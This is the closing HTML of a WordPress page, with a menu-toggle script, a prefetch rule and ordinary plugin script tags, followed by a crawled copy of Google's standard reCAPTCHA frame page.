</div><!--footer-->

<script type="text/javascript">
	//////// Handles toggling the navigation menu for small screens
	( function() {
		var nav = document.getElementById( 'menus' ), button = document.getElementById( 'menus-m' ), menu = document.getElementById( 'menus-dt' );
		if ( ! nav ) {
			return;
		}
		if ( ! button ) {
			return;
		}
		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.childNodes.length ) {
			button.style.display = 'none';
			return;
		}
		button.onclick = function() {
			if ( -1 !== button.className.indexOf( 'b-toggled-on' ) ) {
				button.className = button.className.replace( ' b-toggled-on', '' );
				menu.className = menu.className.replace( ' toggled-on', '' );
			} else {
				button.className += ' b-toggled-on';
				menu.className += ' toggled-on';
			}
		};
	} )();
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/tn/*"},{"not":{"href_matches":["/tn/wp-*.php","/tn/wp-admin/*","/tn/wp-content/uploads/*","/tn/wp-content/*","/tn/wp-content/plugins/*","/tn/wp-content/themes/zbench_ext/*","/tn/wp-content/themes/zbench/*","/tn/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://cdn.path8.net/tn/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cdn.path8.net/tn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://cdn.path8.net/tn/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rBGwjIaBYU9fQCFyUOeaBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145070319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>